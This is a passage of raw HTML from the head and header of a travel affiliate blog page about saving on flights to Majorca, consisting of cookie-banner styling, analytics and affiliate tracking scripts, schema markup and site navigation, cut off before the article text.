translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://celebzero.com/?p=10863' />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="2f7b62353fc43390efd8e9c7-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
    },
    "url": "https:\/\/celebzero.com\/",
    "name": "Celebzero",
    "description": "Celebzero"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Celebzero",
    "alternateName": "Celebzero",
    "url": "https:\/\/celebzero.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/celebzero.com\/flights-to-majorca"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/celebzero.com\/flights-to-majorca"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/celebzero.com\/flights-to-majorca"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/celebzero.com\/flights-to-majorca"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/celebzero.com\/flights-to-majorca"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "The Best Ways To Save On Flights To Majorca During Peak Season",
    "description": "When searching for cheap flights to Majorca, the first website to turn to is easyjet. With its impressive selection of flights from many major airports in Europe and the UK, easyjet is a great option for travelers looking for low-cost flights to this popular Spanish island. Whether you\u2019re looking for...",
    "datePublished": "2023-03-23",
    "datemodified": "2024-03-27",
    "mainEntityOfPage": "https:\/\/celebzero.com\/flights-to-majorca\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2023\/03\/Untitled-design-63_11zon-1-1.jpg",
        "width": 960,
        "height": 640
    },
    "publisher": {
        "@type": "Organization",
        "name": "Celebzero",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Amelia",
        "name": "Amelia"
    }
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
.footer__bottom .footer__bottom_container {
    padding-top: 5px;
    padding-bottom: 5px;
}
.adss-txt h2 {
    font-size: 12px;
	text-align: center;
}
.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    left: -8px;
    position: absolute;
    top: -2px;
}
.affcoups .affcoups-coupon__title {
    font-weight: 400;
}


.affcoups a.affcoups-coupon__button:visited {
    color: white;
	   background: #8308c4ad;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #dc99ffcf;
    color: #222;
}
.vc_custom_heading{
	font-weight:500 !important;
	text-align:left !important;
}


.affcoups .affcoups-coupon__discount {
    background: #db97ff;
}
.bx-50 figure {
    width: 50%;
    float: left;
}


/* #inner-col .wpb_single_image .vc_figure{
	border:1px dashed !important
*/

.related img{width: auto;}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.penci-block-vc .penci-block__title {text-transform: capitalize;
}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button, .main-navigation a, .penci-social-buttons .penci-social-share-text {text-transform: capitalize;}

.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.wpb_raw_html {
        text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar .custom-html-widget {
    text-align: center;
}

.ribbon-cvpg-1 {
    position: relative;
    top: 0px;
    left: -35px;
    width: 22% !important;
    background: #B700B7;
    border-radius: 10px 0 10px 0;
    padding: 3px 18px !important;
    color: #fff;
}
.rwg-mwid7-1 {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    margin-top: 0%;
    margin-bottom: 2%;
    padding: 0px 25px 25px 25px;
    border-radius: 15px;
}
.rwg-mwid7-1 h2{
	font-size: 2.5rem; 
	padding: 6px 0px;
}



.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}

@media only screen and (max-width: 767px) {
  .reverce, .rev-col > .elementor-container {
		display: flex;
    flex-direction: column-reverse;
  }
}

.sl-bt {
	width: 100%;
  background-color: #8308C4;
	border-radius: 20px;
	border-color: #fff;
	padding: 5px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>

	<meta name="verify-admitad" content="d1f0583084" />
	<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="verify-admitad" content="94f8085bb2" />
	<meta name="verify-admitad" content="0c70071b19" />
	<meta name="verify-admitad" content="ba6f685ac7" />
<meta name="commission-factory-verification" content="e8a5731f2463407d90779ee7396d1b90" />
<meta name='impact-site-verification' value='bde54c83-dbb5-46ff-b0f4-300fa5ae51ea'>
<!-- Google tag (gtag.js) -->
<script type="2f7b62353fc43390efd8e9c7-text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=1dc6a0ca483f5b3a9bfb95c2ff47d6eb1a015070"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243663050-1" type="2f7b62353fc43390efd8e9c7-text/javascript"></script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243663050-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VXT7P8XV22" type="2f7b62353fc43390efd8e9c7-text/javascript"></script>
<script type="2f7b62353fc43390efd8e9c7-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VXT7P8XV22');
</script>
	<!-- Begin TradeTracker SuperTag Code -->
<script type="2f7b62353fc43390efd8e9c7-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '444506',
        chk: '402249cc4f5574bf0c5fa43980e6e7ef',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + TradeTrackerTagOptions.t + '&amp;s=' + TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="2f7b62353fc43390efd8e9c7-text/javascript"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-10863 single-format-standard custom-background wp-custom-logo wp-theme-pennews pennews group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw two-sidebar penci-single-style-2 wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-50000">

<script type="2f7b62353fc43390efd8e9c7-text/javascript" src="https://s.skimresources.com/js/224263X1706017.skimlinks.js"></script>

	
<div id="page" class="site">
	<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/" itemprop="url">Home</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/" itemprop="url">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/" itemprop="url">Accessories</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/" itemprop="url">Kids</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/" itemprop="url">Men</a></li>
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" itemprop="url">Women</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/" itemprop="url">Health</a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/" itemprop="url">Fitness</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/" itemprop="url">Nutrition</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/" itemprop="url">Wellness</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/" itemprop="url">Entertainment</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/" itemprop="url">Relationship</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1500"><a href="https://celebzero.com/category/travel/" itemprop="url">Travel</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/" itemprop="url">Home &amp; Garden</a></li>
<li id="menu-item-32264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/" itemprop="url">Automobiles</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://celebzero.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://celebzero.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
				<div class="penci-container">
		<div class="penci-container__content penci-con_sb2_sb1">
			<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
				<div class="theiaStickySidebar">
					<div class="entry-media penci-entry-media"><div class="post-format-meta "><div class="post-image penci-standard-format"><img width="960" height="640" src="https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-63_11zon-1-1.jpg" class="attachment-penci-thumb-960-auto size-penci-thumb-960-auto wp-post-image" alt="flights to majorca" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-63_11zon-1-1.jpg 960w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-63_11zon-1-1-300x200.jpg 300w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-63_11zon-1-1-768x512.jpg 768w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-63_11zon-1-1-18x12.jpg 18w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-63_11zon-1-1-480x320.jpg 480w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-63_11zon-1-1-280x186.jpg 280w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-63_11zon-1-1-600x400.jpg 600w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-63_11zon-1-1-585x390.jpg 585w, https://celebzero.com/wp-content/uploads/2023/03/Untitled-design-63_11zon-1-1-150x100.jpg 150w" sizes="(max-width: 960px) 100vw, 960px" /></div></div></div>					<div class="penci-content-post noloaddisqus " data-url="https://celebzero.com/flights-to-majorca/" data-id="10863" data-title="">
						<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://celebzero.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/travel/" itemprop="item"><span itemprop="name">Travel</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/flights-to-majorca/" itemprop="item"><span itemprop="name">The Best Ways To Save On Flights To Majorca During Peak Season</span></a><meta itemprop="position" content="3" /></li></ul></div>							<article id="post-10863" class="penci-single-artcontent post-10863 post type-post status-publish format-standard has-post-thumbnail hentry category-travel category-easyjet tag-flights-to-majorca penci-post-item">

								<header class="entry-header penci-entry-header penci-title-">
